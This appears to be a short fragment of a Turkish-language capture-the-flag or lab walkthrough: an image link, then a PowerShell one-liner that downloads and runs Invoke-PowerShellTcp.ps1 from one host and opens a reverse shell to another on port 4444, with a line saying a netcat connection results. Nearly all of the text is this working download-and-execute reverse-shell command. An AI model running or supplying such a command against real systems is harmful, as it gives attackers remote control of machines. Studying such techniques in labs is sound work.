 powershell invoke-expression (New-Object Net.WebClient).DownloadString(‘http://10.11.3.198/Invoke-PowerShellTcp.ps1’);Invoke-PowerShellTcp -Reverse -IPAddress 10.9.153.179 -Port 4444 ile powershell komutu çalıştırıldıktan sonra netcat bağlantısı kurulmuş olur.